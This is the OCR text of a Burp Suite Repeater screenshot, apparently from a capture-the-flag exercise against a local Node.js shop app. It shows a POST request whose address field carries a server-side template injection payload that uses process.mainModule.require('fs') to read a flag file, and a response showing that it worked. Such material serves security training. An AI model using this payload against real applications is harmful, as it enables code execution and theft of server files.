 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /shop/order HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 146
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:3000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:3000/shop/order?id=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: token=
s%3Aj%3A%7B%22_id%22%3A%226276c27c18251f0e5e5ff20b%22%2C%22username%22%3A%22rabbit%22%2C%22password%22%3A%22fake_password_for_test2333%2
2%2C%22active%22%3Atrue%7D.THxKRn%2FKMeFodHSX9g%2B6IN%2BJ9wswAHA%2B1NMistnYLOQ
21 Connection: close
22
23 user_name=rabbit&candy_name=bunny_candy&address=#{(()=>{return global.process.mainModule.require('fs').readFileSync('../../flag',
'utf8')})()}
24
25
Response
Pretty Raw Hex Render \n
App Secs Login Register Shop
Confirm Your Order
User Name rabbit
Candy Name bunny_candy
Address <flag{test}></flag{test}>
Yes No